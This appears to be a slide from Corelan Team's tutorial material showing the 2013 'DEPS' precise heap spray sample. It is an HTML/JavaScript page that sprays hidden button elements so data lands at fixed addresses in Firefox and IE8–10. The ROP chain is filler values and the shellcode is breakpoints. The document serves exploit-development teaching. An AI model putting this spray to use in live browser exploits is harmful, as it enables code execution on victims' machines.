 Corelan Team –Heap SprayCorelan Team –Heap Spray
40
 Sample Code
<!-- Corelan "DEPS" - Precise heap spray for FF/IE8/IE9/IE10 - corelanc0d3r www.corelan.be 2013 -->
<html>
<head></head>
<body>
<div id="blah"></div>
<script language = 'javascript'>
var div_container = document.getElementById("blah");
div_container.style.cssText = "display:none";
var data;
offset = 0x104;
junk = unescape("%u2020%u2020");
while (junk.length < 0x1000) junk += junk;
rop =unescape("%u4141%u4141%u4242%u4242%u4343%u4343%u4444%u4444%u4545%u4545%u4646%u4646%u4747%u4747");
shellcode = unescape("%ucccc%ucccc%ucccc%ucccc%ucccc%ucccc%ucccc%ucccc");
data = junk.substring(0,offset) + rop + shellcode
data += junk.substring(0,0x800-offset-rop.length-shellcode.length);
while (data.length < 0x80000) data += data;
// Targets:
// FireFox : 0x20302210
// IE 8, 9 and 10 : 0x20302228
for (var i = 0; i < 0x500; i++)
{
var obj = document.createElement("button");
obj.title = data.substring(0,0x40000-0x58);
div_container.appendChild(obj);
}
alert("spray done");
</script>
</body>
</html>
 